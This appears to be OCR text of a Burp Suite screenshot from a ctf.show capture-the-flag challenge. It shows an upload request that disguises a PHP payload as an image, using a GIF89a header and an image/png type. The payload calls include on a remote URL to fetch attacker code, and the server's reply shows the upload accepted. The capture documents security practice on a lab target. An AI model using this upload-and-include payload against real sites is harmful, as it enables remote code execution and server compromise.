 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < > 目标: http://ce6592c4-5b79-4fd8-b765-5b8bdbfb7427.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: ce6592c4-5b79-4fd8-b765-5b8bdbfb7427.challenge.ctf.show
Content-Length: 213
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypuxF3AYAILwjUWuT
Origin: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show
Referer: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundarypuxF3AYAILwjUWuT
Content-Disposition: form-data; name="file"; filename="k"
Content-Type: image/png
GIF89a
<?=include"http://71 /"?>
------WebKitFormBoundarypuxF3AYAILwjUWuT--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Mon, 17 Jan 2022 11:37:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 28
{"code":0,"msg":"upload\/k"}
? < + > 输入搜索字词 没有比赛
完成 211字节 | 44毫秒